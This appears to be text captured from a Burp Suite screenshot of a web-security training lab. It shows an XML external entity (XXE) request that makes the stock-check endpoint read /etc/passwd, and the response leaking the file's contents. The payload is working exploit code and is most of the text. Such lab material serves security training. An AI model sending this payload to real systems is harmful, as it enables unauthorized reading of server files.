 Send
Cancel
<
>
Target: https://0aa900b3044d49ef81afa7f800d400ee.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net
3 Cookie: session=16KAy4riMi9s7Sjr4exxgpUn3xJjBGc3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 184
11 Origin: https://0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY carsaid SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
1&carsaid;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID: 1root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin